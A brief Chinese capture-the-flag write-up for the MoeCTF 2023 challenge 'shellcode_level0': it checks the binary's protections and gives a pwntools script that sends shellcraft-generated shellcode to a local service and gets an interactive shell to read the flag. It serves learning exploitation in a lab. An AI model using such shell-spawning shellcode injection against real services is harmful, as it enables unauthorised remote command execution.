PWN-shellcode_level0

题目来源:2023MOECTF

题目简述

题目直接说了是shellcode,而且可以脚本一把梭,那就试试看吧

检查安全性

先下载附件,放到kali里面用checksec检查一下:

checksec shellcode_level0

[*] '/root/pwn/MoeCTF/shellcode0/shellcode_level0'

Arch: amd64-64-little

RELRO: Full RELRO

Stack: Canary found

NX: NX disabled

PIE: PIE enabled

RWX: Has RWX segments回显显示,没有任何过滤(canary found,NX disabled),可以尝试使用shellcraft构造shellcode



编写POC

一把梭的脚本如下:

from pwn import *

# r = process('./shellcode_level0')

r = remote('127.0.0.1',43039)

context(log_level='debug',arch='amd64',os='linux')

payload = asm(shellcraft.sh())

print(payload)

r.sendline(payload)

r.interactive()Get Flag

运行得到可交互shell,cat flag获得flag:

踩坑总结

1.做之前不懂什么是shellcode脚本一把梭,只能说需要多多学习